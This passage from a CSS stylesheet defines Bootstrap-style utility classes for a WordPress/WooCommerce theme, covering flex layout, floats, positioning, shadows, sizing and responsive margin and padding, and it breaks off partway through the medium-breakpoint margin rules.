.embed-responsive-21by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
  padding-top: 42.8571428571%;
}

.embed-responsive-16by9::before, .is-type-video.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before, .is-type-video.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before, .is-type-video.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
  padding-top: 100%;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1280px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1280px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.user-select-all {
  user-select: all !important;
}

.user-select-auto {
  user-select: auto !important;
}

.user-select-none {
  user-select: none !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only, .products .product .yith-wcwl-wishlistaddedbrowse span.text,
.products .product .yith-wcwl-add-button span.text,
.products .product .yith-wcwl-wishlistexistsbrowse span.text, .products .yith-wcwl-wishlistaddedbrowse .feedback, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0 0.625rem -0.1875rem rgba(0, 0, 0, 0.13) !important;
}

.shadow {
  box-shadow: 0 0 0.625rem -0.1875rem rgba(0, 0, 0, 0.13) !important;
}

.shadow-lg {
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.m-6 {
  margin: 5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 5rem !important;
}

.m-7 {
  margin: 6rem !important;
}

.mt-7,
.my-7 {
  margin-top: 6rem !important;
}

.mr-7,
.mx-7 {
  margin-right: 6rem !important;
}

.mb-7,
.my-7 {
  margin-bottom: 6rem !important;
}

.ml-7,
.mx-7 {
  margin-left: 6rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.p-6 {
  padding: 5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 5rem !important;
}

.p-7 {
  padding: 6rem !important;
}

.pt-7,
.py-7 {
  padding-top: 6rem !important;
}

.pr-7,
.px-7 {
  padding-right: 6rem !important;
}

.pb-7,
.py-7 {
  padding-bottom: 6rem !important;
}

.pl-7,
.px-7 {
  padding-left: 6rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-n6 {
  margin: -5rem !important;
}

.mt-n6,
.my-n6 {
  margin-top: -5rem !important;
}

.mr-n6,
.mx-n6 {
  margin-right: -5rem !important;
}

.mb-n6,
.my-n6 {
  margin-bottom: -5rem !important;
}

.ml-n6,
.mx-n6 {
  margin-left: -5rem !important;
}

.m-n7 {
  margin: -6rem !important;
}

.mt-n7,
.my-n7 {
  margin-top: -6rem !important;
}

.mr-n7,
.mx-n7 {
  margin-right: -6rem !important;
}

.mb-n7,
.my-n7 {
  margin-bottom: -6rem !important;
}

.ml-n7,
.mx-n7 {
  margin-left: -6rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .m-sm-6 {
    margin: 5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 5rem !important;
  }
  .m-sm-7 {
    margin: 6rem !important;
  }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 6rem !important;
  }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 6rem !important;
  }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 6rem !important;
  }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 6rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .p-sm-6 {
    padding: 5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 5rem !important;
  }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 5rem !important;
  }
  .p-sm-7 {
    padding: 6rem !important;
  }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 6rem !important;
  }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 6rem !important;
  }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 6rem !important;
  }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 6rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-n6 {
    margin: -5rem !important;
  }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -5rem !important;
  }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -5rem !important;
  }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -5rem !important;
  }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -5rem !important;
  }
  .m-sm-n7 {
    margin: -6rem !important;
  }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -6rem !important;
  }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -6rem !important;
  }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -6rem !important;
  }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -6rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
